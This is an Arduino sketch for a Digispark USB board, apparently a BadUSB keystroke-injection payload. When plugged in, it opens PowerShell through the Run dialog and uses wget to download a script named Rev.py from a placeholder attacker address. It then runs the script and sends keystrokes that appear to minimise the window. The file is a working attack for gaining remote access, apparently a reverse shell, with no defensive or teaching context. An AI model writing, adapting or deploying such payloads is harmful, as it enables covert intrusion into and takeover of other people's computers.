 void setup() {
  digiBegin();
  DigiKeyboard.delay(750);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(750);
  printText(F("powershell"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(750);
  printText(F("wget -O a.py <IP>:<PORT>/Rev.py"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(750);
  printText(F("./a.py"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT);
  printText(F("n"));
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT);
  printText(F("C"));
  digiEnd();
}

/* Unused endless loop */
void loop() {}